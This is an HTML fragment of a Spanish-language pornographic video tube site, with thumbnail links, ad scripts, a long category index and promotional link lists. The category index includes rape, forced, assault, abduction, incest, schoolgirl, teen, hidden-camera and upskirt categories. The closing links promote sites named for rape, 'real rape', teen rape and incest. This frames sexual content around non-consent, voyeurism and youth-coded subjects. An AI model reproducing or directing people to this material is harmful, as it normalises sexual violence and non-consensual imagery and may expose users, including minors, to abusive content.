                        <span class="lay">1:46</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942640242156364/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10dde0e34c" src="/thumbs/364/3824942640242156364_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">11:27</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2885421929220694350/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="280b13f4fe52614e" src="/thumbs/350/2885421929220694350_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852733495597445/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb992865985" src="/thumbs/445/2705852733495597445_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:03</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852731271172482/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90df05182" src="/thumbs/482/2705852731271172482_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">4:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638430532392/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1071e5b328" src="/thumbs/392/3824942638430532392_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:04</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942636843326675/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10134adcd3" src="/thumbs/675/3824942636843326675_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">22:11</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2313797135362761066/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="201c423c4f9d216a" src="/thumbs/66/2313797135362761066_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">14:44</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852732278683076/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb949fdb5c4" src="/thumbs/76/2705852732278683076_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2588698487007908616/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="23ece78ef4b29308" src="/thumbs/616/2588698487007908616_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">12:28</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/865139346269802854/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="c0197a6d7a01166" src="/thumbs/854/865139346269802854_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:39</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2796583720310733383/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="26cf7613a1c2fa47" src="/thumbs/383/2796583720310733383_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:21</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/7525433567509482831/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="686fb5f54c340d4f" src="/thumbs/831/7525433567509482831_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">23:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/9054224112836168944/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="7da710dbfa604cf0" src="/thumbs/944/9054224112836168944_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">3:05</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638399421465/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10700afc19" src="/thumbs/465/3824942638399421465_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">1:19</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852731268808270/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb90dcc3e4e" src="/thumbs/270/2705852731268808270_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">17:17</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942639888752516/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed10c8d05f84" src="/thumbs/516/3824942639888752516_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:18</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637084756225/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed1021aec901" src="/thumbs/225/3824942637084756225_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">2:54</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852733093508043/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb97a8ef3cb" src="/thumbs/43/2705852733093508043_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">16:00</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942637861396035/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed104ff95e43" src="/thumbs/35/3824942637861396035_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">5:47</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/3824942638068685169/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="3514ed105c545971" src="/thumbs/169/3824942638068685169_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">19:20</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/2705852731864500495/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="258d1eb9314dc90f" src="/thumbs/495/2705852731864500495_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">8:07</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/489375960744964508/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="6ca9cd7edd1b19c" src="/thumbs/508/489375960744964508_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:58</span>
                    </div>
                </div>                                  
  
                <div class="thumb">
                    <div class="thumb-inner">
                        <a href="/es/video/6087775253840864659/" class="trd">
                            <div class="pic rectangle-ratio">
                                <img data-sg="547c1f56c5992593" src="/thumbs/659/6087775253840864659_0.jpg" width="320" height="240">
                            </div>
                        </a>
                        <span class="lay">6:53</span>
                    </div>
                </div>                                  
                 
                
            </div>
            
            
            <div class="pages-wrapper">
                
                <div class="navi">
<a class="next-page" href="/es/index/popular/2/" target="_self">More Movies</a>
                </div>
                
            </div>
            
            <h2>Our Other Best Sites</h2>
            
            
            
            <ul class="list list-alt">
                
                <li><a href="https://livesexcams9.com">livesexcams9.com</a></li>
                <li><a href="https://pornmovies.site">pornmovies.site</a></li>
                <li><a href="https://sexvideos.ink">sexvideos.ink</a></li>
                <li><a href="https://sexxxx.love">sexxxx.love</a></li>
                <li><a href="https://qep.me/">qep.me</a></li>
                <li><a href="https://bestpornsites.cc">bestpornsites.cc</a></li>
            </ul>
                       

            
            <div class="brkas-container">
                
                <div class="brka">
                    <a href="https://camjke.com/" target="_blank"><img src="/videojscss/camjke/camjke2.png" width="300" height="250" border="0" alt="camjke.com - live sex cams"></a>
                </div>
                
                <div class="brka brka-2"> <!-- Additional class="brka-2" - for 2-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/Z1iovxu7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10516" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-3"> <!-- Additional class="brka-3" - for 3-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/cshvtpH7.js" data-subid1="%subid1%"></script>
<div data-asg-ins data-spots="10517" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-4"> <!-- Additional class="brka-4" - for 4-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
                <div class="brka brka-5"> <!-- Additional class="brka-5" - for 5-th banner will shows only if user screen has enough width -->
                    <script async src="//go.showmeyouradsnow.com/VOxRvpp7.js"></script>
<div data-asg-ins data-spots="10518" style="width: 300px; height: 250px;"></div>

                </div>
                
            </div>
            
            
            
            
            
            <h2>Todas las categorías</h2>
            
            <ul class="list">
                
       
<li><a href="/es/category/111476818/18-21/popular/1/" target="_self">18-21</a> <span>146</span></li>
       
<li><a href="/es/category/117112914/Granny/popular/1/" target="_self">Abuelita</a> <span>176</span></li>
       
<li><a href="/es/category/119668818/Oiled/popular/1/" target="_self">Aceitada</a> <span>77</span></li>
       
<li><a href="/es/category/111542354/African/popular/1/" target="_self">Africana</a> <span>79</span></li>
       
<li><a href="/es/category/116981842/Gloryhole/popular/1/" target="_self">Agujero glorioso</a> <span>12</span></li>
       
<li><a href="/es/category/119865426/Outdoor/popular/1/" target="_self">Al aire libre</a> <span>307</span></li>
       
<li><a href="/es/category/116785234/German/popular/1/" target="_self">Alemana</a> <span>515</span></li>
       
<li><a href="/es/category/111607890/Amateur/popular/1/" target="_self">Amateur</a> <span>4195</span></li>
       
<li><a href="/es/category/118882386/Mistress/popular/1/" target="_self">Ama</a> <span>116</span></li>
       
<li><a href="/es/category/123142226/Teen Anal/popular/1/" target="_self">Anal a jovencita</a> <span>1259</span></li>
       
<li><a href="/es/category/111673426/Anal/popular/1/" target="_self">Anal</a> <span>5196</span></li>
       
<li><a href="/es/category/114294866/Cheerleader/popular/1/" target="_self">Animadora</a> <span>30</span></li>
       
<li><a href="/es/category/123863122/Vintage/popular/1/" target="_self">Antiguo</a> <span>150</span></li>
       
<li><a href="/es/category/123600978/Upskirts/popular/1/" target="_self">Arriba de la falda</a> <span>27</span></li>
       
<li><a href="/es/category/111018066/Assault/popular/1/" target="_self">Asalto</a> <span>46</span></li>
       
<li><a href="/es/category/121765970/Spanking/popular/1/" target="_self">Azotando</a> <span>1057</span></li>
       
<li><a href="/es/category/112001106/Babes/popular/1/" target="_self">Babes</a> <span>1911</span></li>
       
<li><a href="/es/category/112066642/Bathroom/popular/1/" target="_self">Baño</a> <span>64</span></li>
       
<li><a href="/es/category/120979538/Rimjob/popular/1/" target="_self">Beso negro</a> <span>62</span></li>
       
<li><a href="/es/category/112590930/Bikini/popular/1/" target="_self">Bikini</a> <span>49</span></li>
       
<li><a href="/es/category/112656466/Bisexuals/popular/1/" target="_self">Bisexuales</a> <span>27</span></li>
       
<li><a href="/es/category/115015762/Drunk/popular/1/" target="_self">Borracho</a> <span>1234</span></li>
       
<li><a href="/es/category/119996498/Panties/popular/1/" target="_self">Bragas</a> <span>156</span></li>
       
<li><a href="/es/category/112853074/Brazil/popular/1/" target="_self">Brasil</a> <span>35</span></li>
       
<li><a href="/es/category/112918610/British/popular/1/" target="_self">Británica</a> <span>241</span></li>
       
<li><a href="/es/category/117440594/Hardcore/popular/1/" target="_self">Brusco</a> <span>4541</span></li>
       
<li><a href="/es/category/113049682/Bukkake/popular/1/" target="_self">Bukkake</a> <span>122</span></li>
       
<li><a href="/es/category/113180754/Bus/popular/1/" target="_self">Bus</a> <span>19</span></li>
       
<li><a href="/es/category/117637202/Homemade/popular/1/" target="_self">Casero</a> <span>1466</span></li>
       
<li><a href="/es/category/113377362/Casting/popular/1/" target="_self">Casting</a> <span>245</span></li>
       
<li><a href="/es/category/114098258/Czech/popular/1/" target="_self">Checa</a> <span>181</span></li>
       
<li><a href="/es/category/114360402/Chinese/popular/1/" target="_self">China</a> <span>58</span></li>
       
<li><a href="/es/category/121897042/Squirting/popular/1/" target="_self">Chorreando</a> <span>622</span></li>
       
<li><a href="/es/category/121962578/Strapon/popular/1/" target="_self">Cinturon consolador</a> <span>111</span></li>
       
<li><a href="/es/category/121307218/Schoolgirl/popular/1/" target="_self">Colegiala</a> <span>113</span></li>
       
<li><a href="/es/category/113770578/Compilation/popular/1/" target="_self">Compilación</a> <span>251</span></li>
       
<li><a href="/es/category/114557010/Dildo/popular/1/" target="_self">Consolador</a> <span>714</span></li>
       
<li><a href="/es/category/113442898/Cuckold/popular/1/" target="_self">Cornudo</a> <span>198</span></li>
       
<li><a href="/es/category/113901650/Creampie/popular/1/" target="_self">Corrida interna</a> <span>1130</span></li>
       
<li><a href="/es/category/113967186/Cumshot/popular/1/" target="_self">Corrida</a> <span>1989</span></li>
       
<li><a href="/es/category/113246290/Cosplay/popular/1/" target="_self">Cosplay</a> <span>56</span></li>
       
<li><a href="/es/category/120717394/Pussy/popular/1/" target="_self">Coño</a> <span>1831</span></li>
       
<li><a href="/es/category/110886994/Brutal/popular/1/" target="_self">Cruel</a> <span>3788</span></li>
       
<li><a href="/es/category/116064338/Foursome/popular/1/" target="_self">Cuarteto</a> <span>66</span></li>
       
<li><a href="/es/category/111935570/Ass/popular/1/" target="_self">Culo</a> <span>2517</span></li>
       
<li><a href="/es/category/113115218/Booty/popular/1/" target="_self">Culo</a> <span>198</span></li>
       
<li><a href="/es/category/123994194/Webcam/popular/1/" target="_self">Cámara web</a> <span>117</span></li>
       
<li><a href="/es/category/117571666/Hidden Cams/popular/1/" target="_self">Cámaras ocultas</a> <span>1</span></li>
       
<li><a href="/es/category/113639506/Closeups/popular/1/" target="_self">De cerca</a> <span>7</span></li>
       
<li><a href="/es/category/115736658/Fingering/popular/1/" target="_self">Dedeada</a> <span>565</span></li>
       
<li><a href="/es/category/121831506/Sport/popular/1/" target="_self">Deporte</a> <span>13</span></li>
       
<li><a href="/es/category/111214674/Deflower/popular/1/" target="_self">Desflorar</a> <span>12</span></li>
       
<li><a href="/es/category/119406674/Nude/popular/1/" target="_self">Desnuda</a> <span>93</span></li>
       
<li><a href="/es/category/114163794/Cash/popular/1/" target="_self">Dinero</a> <span>75</span></li>
       
<li><a href="/es/category/115146834/Double Anal/popular/1/" target="_self">Doble anal</a> <span>196</span></li>
       
<li><a href="/es/category/114950226/Double Penetration/popular/1/" target="_self">Doble penetración</a> <span>341</span></li>
       
<li><a href="/es/category/115081298/Double/popular/1/" target="_self">Doble</a> <span>396</span></li>
       
<li><a href="/es/category/114753618/Doctor/popular/1/" target="_self">Doctor</a> <span>91</span></li>
       
<li><a href="/es/category/115605586/Femdom/popular/1/" target="_self">Dominación femenina</a> <span>426</span></li>
       
<li><a href="/es/category/121438290/Shower/popular/1/" target="_self">Ducha</a> <span>71</span></li>
       
<li><a href="/es/category/82/Rough/popular/1/" target="_self">Duro</a> <span>18296</span></li>
       
<li><a href="/es/category/120586322/Pregnant/popular/1/" target="_self">Embarazada</a> <span>76</span></li>
       
<li><a href="/es/category/115277906/Emo/popular/1/" target="_self">Emo</a> <span>64</span></li>
       
<li><a href="/es/category/119472210/Nurse/popular/1/" target="_self">Enfermera</a> <span>52</span></li>
       
<li><a href="/es/category/113573970/Cheating/popular/1/" target="_self">Engañando</a> <span>226</span></li>
       
<li><a href="/es/category/115343442/Erotic/popular/1/" target="_self">Erótico</a> <span>94</span></li>
       
<li><a href="/es/category/122224722/Spanish/popular/1/" target="_self">Español</a> <span>60</span></li>
       
<li><a href="/es/category/121045074/Spy/popular/1/" target="_self">Espiar</a> <span>32</span></li>
       
<li><a href="/es/category/124125266/Wife/popular/1/" target="_self">Esposa</a> <span>1331</span></li>
       
<li><a href="/es/category/114884690/Doggystyle/popular/1/" target="_self">Estilo perrito</a> <span>1855</span></li>
       
<li><a href="/es/category/120455250/Pornstar/popular/1/" target="_self">Estrella porno</a> <span>756</span></li>
       
<li><a href="/es/category/122028114/Striptease/popular/1/" target="_self">Estriptís</a> <span>65</span></li>
       
<li><a href="/es/category/115408978/European/popular/1/" target="_self">Europea</a> <span>488</span></li>
       
<li><a href="/es/category/115540050/Facial/popular/1/" target="_self">Facial</a> <span>841</span></li>
       
<li><a href="/es/category/113508434/Celebrities/popular/1/" target="_self">Famosas</a> <span>83</span></li>
       
<li><a href="/es/category/123666514/Ugly/popular/1/" target="_self">Fea</a> <span>44</span></li>
       
<li><a href="/es/category/116195410/Foot Fetish/popular/1/" target="_self">Fetiche con pies</a> <span>190</span></li>
       
<li><a href="/es/category/115671122/Fetish/popular/1/" target="_self">Fetichismo</a> <span>1459</span></li>
       
<li><a href="/es/category/120258642/Party/popular/1/" target="_self">Fiesta</a> <span>191</span></li>
       
<li><a href="/es/category/116129874/Filipina/popular/1/" target="_self">Filipina</a> <span>33</span></li>
       
<li><a href="/es/category/121569362/Skinny/popular/1/" target="_self">Flaca</a> <span>668</span></li>
       
<li><a href="/es/category/110821458/Forced/popular/1/" target="_self">Forzada</a> <span>6661</span></li>
       
<li><a href="/es/category/116260946/French/popular/1/" target="_self">Francés</a> <span>137</span></li>
       
<li><a href="/es/category/121634898/Smoking/popular/1/" target="_self">Fumando</a> <span>46</span></li>
       
<li><a href="/es/category/114688082/Deep Throat/popular/1/" target="_self">Garganta profunda</a> <span>2768</span></li>
       
<li><a href="/es/category/116588626/Gays/popular/1/" target="_self">Gays</a> <span>2167</span></li>
       
<li><a href="/es/category/116457554/Funny/popular/1/" target="_self">Gracioso</a> <span>30</span></li>
       
<li><a href="/es/category/112459858/Big Tits/popular/1/" target="_self">Grandes tetas</a> <span>1700</span></li>
       
<li><a href="/es/category/117047378/Gothic/popular/1/" target="_self">Gótica</a> <span>46</span></li>
       
<li><a href="/es/category/112197714/BBW/popular/1/" target="_self">Hermosa mujer grande</a> <span>741</span></li>
       
<li><a href="/es/category/121110610/Son/popular/1/" target="_self">Hijo</a> <span>211</span></li>
       
<li><a href="/es/category/117243986/Hollywood/popular/1/" target="_self">Hollywood</a> <span>29</span></li>
       
<li><a href="/es/category/119734354/Old Man/popular/1/" target="_self">Hombre viejo</a> <span>627</span></li>
       
<li><a href="/es/category/117702738/Hotel/popular/1/" target="_self">Hotel</a> <span>84</span></li>
       
<li><a href="/es/category/111345746/Incest/popular/1/" target="_self">Incesto</a> <span>530</span></li>
       
<li><a href="/es/category/117768274/Indian/popular/1/" target="_self">Indio</a> <span>538</span></li>
       
<li><a href="/es/category/122552402/Swingers/popular/1/" target="_self">Intercambio de pareja</a> <span>120</span></li>
       
<li><a href="/es/category/117833810/Interracial/popular/1/" target="_self">Interracial</a> <span>1376</span></li>
       
<li><a href="/es/category/117964882/Italian/popular/1/" target="_self">Italiana</a> <span>85</span></li>
       
<li><a href="/es/category/118095954/Japanese/popular/1/" target="_self">Japonesa</a> <span>496</span></li>
       
<li><a href="/es/category/118227026/Jeans/popular/1/" target="_self">Jeans</a> <span>30</span></li>
       
<li><a href="/es/category/123076690/Teens/popular/1/" target="_self">Jovencitas</a> <span>4986</span></li>
       
<li><a href="/es/category/123797586/Young/popular/1/" target="_self">Joven</a> <span>1364</span></li>
       
<li><a href="/es/category/123404370/Toys/popular/1/" target="_self">Juguetes</a> <span>299</span></li>
       
<li><a href="/es/category/118620242/Licking/popular/1/" target="_self">Lamida</a> <span>165</span></li>
       
<li><a href="/es/category/118489170/Latina/popular/1/" target="_self">Latina</a> <span>892</span></li>
       
<li><a href="/es/category/118685778/Lingerie/popular/1/" target="_self">Lencería</a> <span>455</span></li>
       
<li><a href="/es/category/116916306/Glasses/popular/1/" target="_self">Lentes</a> <span>99</span></li>
       
<li><a href="/es/category/118554706/Lesbian/popular/1/" target="_self">Lesbiana</a> <span>635</span></li>
       
<li><a href="/es/category/114032722/Cute/popular/1/" target="_self">Linda</a> <span>379</span></li>
       
<li><a href="/es/category/124190802/Wrestling/popular/1/" target="_self">Lucha</a> <span>51</span></li>
       
<li><a href="/es/category/118423634/Latex/popular/1/" target="_self">Látex</a> <span>73</span></li>
       
<li><a href="/es/category/119078994/Mature/popular/1/" target="_self">Madura</a> <span>1910</span></li>
       
<li><a href="/es/category/112787538/Blowjobs/popular/1/" target="_self">Mamadas</a> <span>4956</span></li>
       
<li><a href="/es/category/118816850/Machine Sex/popular/1/" target="_self">Maquina sexual</a> <span>86</span></li>
       
<li><a href="/es/category/118947922/Massage/popular/1/" target="_self">Masaje</a> <span>105</span></li>
       
<li><a href="/es/category/119013458/Masturbation/popular/1/" target="_self">Masturbación</a> <span>278</span></li>
       
<li><a href="/es/category/121241682/Socks/popular/1/" target="_self">Medias</a> <span>33</span></li>
       
<li><a href="/es/category/122355794/Stockings/popular/1/" target="_self">Medias</a> <span>367</span></li>
       
<li><a href="/es/category/119144530/Mexican/popular/1/" target="_self">Mexicana</a> <span>21</span></li>
       
<li><a href="/es/category/119275602/Milf/popular/1/" target="_self">Milf</a> <span>2488</span></li>
       
<li><a href="/es/category/123928658/Voyeur/popular/1/" target="_self">Mirón</a> <span>180</span></li>
       
<li><a href="/es/category/112984146/Brunettes/popular/1/" target="_self">Morenas</a> <span>21</span></li>
       
<li><a href="/es/category/114229330/CFNM/popular/1/" target="_self">Mujer vestida hombre desnudo</a> <span>95</span></li>
       
<li><a href="/es/category/114819154/Dolls/popular/1/" target="_self">Muñeca</a> <span>50</span></li>
       
<li><a href="/es/category/119537746/Nylon/popular/1/" target="_self">Nilón</a> <span>11</span></li>
       
<li><a href="/es/category/116850770/Girlfriend/popular/1/" target="_self">Novia</a> <span>455</span></li>
       
<li><a href="/es/category/119603282/Office/popular/1/" target="_self">Oficina</a> <span>271</span></li>
       
<li><a href="/es/category/119930962/Orgasm/popular/1/" target="_self">Orgasmo</a> <span>803</span></li>
       
<li><a href="/es/category/116523090/Gangbang/popular/1/" target="_self">Orgia</a> <span>954</span></li>
       
<li><a href="/es/category/119799890/Orgy/popular/1/" target="_self">Orgía</a> <span>336</span></li>
       
<li><a href="/es/category/120324178/Pissing/popular/1/" target="_self">Orinando</a> <span>135</span></li>
       
<li><a href="/es/category/115998802/Footjob/popular/1/" target="_self">Paja con pies</a> <span>71</span></li>
       
<li><a href="/es/category/117375058/Handjob/popular/1/" target="_self">Paja</a> <span>559</span></li>
       
<li><a href="/es/category/120193106/Pantyhose/popular/1/" target="_self">Pantimedias</a> <span>539</span></li>
       
<li><a href="/es/category/113836114/Couple/popular/1/" target="_self">Pareja</a> <span>486</span></li>
       
<li><a href="/es/category/115933266/Flashing/popular/1/" target="_self">Parpadeante</a> <span>7</span></li>
       
<li><a href="/es/category/120848466/Redheads/popular/1/" target="_self">Pelirrojas</a> <span>455</span></li>
       
<li><a href="/es/category/122880082/Short Hair/popular/1/" target="_self">Pelo corto</a> <span>24</span></li>
       
<li><a href="/es/category/117309522/Hairy/popular/1/" target="_self">Peluda</a> <span>371</span></li>
       
<li><a href="/es/category/116392018/Full Movie/popular/1/" target="_self">Película completa</a> <span>178</span></li>
       
<li><a href="/es/category/119341138/Nipples/popular/1/" target="_self">Pezones</a> <span>72</span></li>
       
<li><a href="/es/category/115212370/Ebony/popular/1/" target="_self">Piel canela</a> <span>1495</span></li>
       
<li><a href="/es/category/112328786/Beach/popular/1/" target="_self">Playa</a> <span>47</span></li>
       
<li><a href="/es/category/120062034/Polish/popular/1/" target="_self">Polaca</a> <span>22</span></li>
       
<li><a href="/es/category/112525394/Big Cock/popular/1/" target="_self">Polla grande</a> <span>2020</span></li>
       
<li><a href="/es/category/115802194/First Time/popular/1/" target="_self">Primera vez</a> <span>450</span></li>
       
<li><a href="/es/category/123011154/Teacher/popular/1/" target="_self">Profesora</a> <span>119</span></li>
       
<li><a href="/es/category/120520786/POV/popular/1/" target="_self">Punto de vista</a> <span>803</span></li>
       
<li><a href="/es/category/124059730/Whore/popular/1/" target="_self">Puta</a> <span>406</span></li>
       
<li><a href="/es/category/115867730/Fisting/popular/1/" target="_self">Puño</a> <span>261</span></li>
       
<li><a href="/es/category/120651858/Public/popular/1/" target="_self">Público</a> <span>225</span></li>
       
<li><a href="/es/category/111149138/Ravish/popular/1/" target="_self">Raptar</a> <span>14</span></li>
       
<li><a href="/es/category/120782930/Reality/popular/1/" target="_self">Reality</a> <span>363</span></li>
       
<li><a href="/es/category/112722002/Blondes/popular/1/" target="_self">Rubias</a> <span>1799</span></li>
       
<li><a href="/es/category/120914002/Russian/popular/1/" target="_self">Rusa</a> <span>655</span></li>
       
<li><a href="/es/category/118161490/Jerking/popular/1/" target="_self">Sacudidas</a> <span>18</span></li>
       
<li><a href="/es/category/112263250/BDSM/popular/1/" target="_self">Sadismo</a> <span>2833</span></li>
       
<li><a href="/es/category/122683474/Secretary/popular/1/" target="_self">Secretaria</a> <span>271</span></li>
       
<li><a href="/es/category/122093650/Stud/popular/1/" target="_self">Semental</a> <span>46</span></li>
       
<li><a href="/es/category/115474514/Face Sitting/popular/1/" target="_self">Sentada en cara</a> <span>15</span></li>
       
<li><a href="/es/category/117178450/Group Sex/popular/1/" target="_self">Sexo en grupo</a> <span>483</span></li>
       
<li><a href="/es/category/121700434/Softcore/popular/1/" target="_self">Sexo suave</a> <span>21</span></li>
       
<li><a href="/es/category/118751314/Maid/popular/1/" target="_self">Sirvienta</a> <span>83</span></li>
       
<li><a href="/es/category/121176146/Solo/popular/1/" target="_self">Sola</a> <span>69</span></li>
       
<li><a href="/es/category/116719698/Twinks/popular/1/" target="_self">Sumisos</a> <span>183</span></li>
       
<li><a href="/es/category/123207762/Thai/popular/1/" target="_self">Tailandés</a> <span>168</span></li>
       
<li><a href="/es/category/122945618/Tattoos/popular/1/" target="_self">Tatuada</a> <span>25</span></li>
       
<li><a href="/es/category/122486866/Small Tits/popular/1/" target="_self">Tetas pequeñas</a> <span>481</span></li>
       
<li><a href="/es/category/123338834/Tits/popular/1/" target="_self">Tetas</a> <span>653</span></li>
       
<li><a href="/es/category/122290258/Swallow/popular/1/" target="_self">Tragar</a> <span>223</span></li>
       
<li><a href="/es/category/121372754/Shemale/popular/1/" target="_self">Transexual</a> <span>44</span></li>
       
<li><a href="/es/category/114425938/Crossdresser/popular/1/" target="_self">Travesti</a> <span>29</span></li>
       
<li><a href="/es/category/118358098/Ladyboys/popular/1/" target="_self">Travestí</a> <span>7</span></li>
       
<li><a href="/es/category/123273298/Threesome/popular/1/" target="_self">Trío</a> <span>1129</span></li>
       
<li><a href="/es/category/116654162/Hunks/popular/1/" target="_self">Tíos</a> <span>162</span></li>
       
<li><a href="/es/category/123535442/Uniform/popular/1/" target="_self">Uniforme</a> <span>245</span></li>
       
<li><a href="/es/category/113705042/College/popular/1/" target="_self">Universidad</a> <span>312</span></li>
       
<li><a href="/es/category/110755922/Rape/popular/1/" target="_self">Violación</a> <span>2907</span></li>
       
<li><a href="/es/category/111083602/Violate/popular/1/" target="_self">Violar</a> <span>33</span></li>
       
<li><a href="/es/category/110952530/Violent/popular/1/" target="_self">Violento</a> <span>1200</span></li>
       
<li><a href="/es/category/111804498/Arab/popular/1/" target="_self">Árabe</a> <span>122</span></li>
       
<li><a href="/es/category/111870034/Asian/popular/1/" target="_self">Ásiatica</a> <span>1209</span></li>
 
                     
            </ul>
            
           
            <h2>Check More Xxx Videos:</h2>
            
            
            
            <ul class="list list-alt">
                
<li><a href="https://incestrapeporn.com/" data-ct="346811034">incest rape porn</a></li><li><a href="https://incestsex.name/" data-ct="3572350306">IncestSex.name</a></li><li><a href="https://incestxxx.net/" data-ct="3836729435">IncestXXX</a></li><li><a href="http://rapetube.name" data-ct="2747190426">Rape Tube</a></li><li><a href="https://rapescenesite.com/" data-ct="1716323137">rape scene site</a></li><li><a href="https://realincest.pro/" data-ct="1260002540">realincest.pro</a></li><li><a href="http://forcedporn.me/" data-ct="3071687551">Forced Porn</a></li><li><a href="https://analrapesite.com/" data-ct="3461939097">anal rape site</a></li><li><a href="https://inzestporno.net/" data-ct="3936662014">InzestPorno</a></li><li><a href="https://pornoincestiitaliani.pro/" data-ct="4187836077">pornoincestiitaliani.pro</a></li><li><a href="http://brutalfucking.net/" data-ct="71242159">brutal fucking</a></li><li><a href="https://realrapevideos.com/" data-ct="2077318114">real rape videos</a></li><li><a href="https://brutalporn.me/" data-ct="2270722128">Brutal Porn</a></li><li><a href="https://rapeporn.mobi/" data-ct="2285178488">rape porn</a></li><li><a href="https://teenrapeporn.com/" data-ct="3119800426">teen rape porn</a></li><li><a href="https://roughfuk.com/" data-ct="3717580365">rough fuk</a></li><li><a href="https://rapefantasyporn.com/" data-ct="3782217918">rape fantasy porn</a></li><li><a href="https://vergewaltigungspornos.pro/" data-ct="4076280162">vergewaltigungs pornos</a></li><li><a href="https://familyincest.org" data-ct="356278383">FamilyIncest.org</a></li><li><a href="https://swingermovies.org/" data-ct="843801810">swinger movies</a></li><li><a href="https://thetabooporn.com/" data-ct="1783487340">the taboo porn</a></li><li><a href="https://rapeporn.pro/" data-ct="2803748373">rape 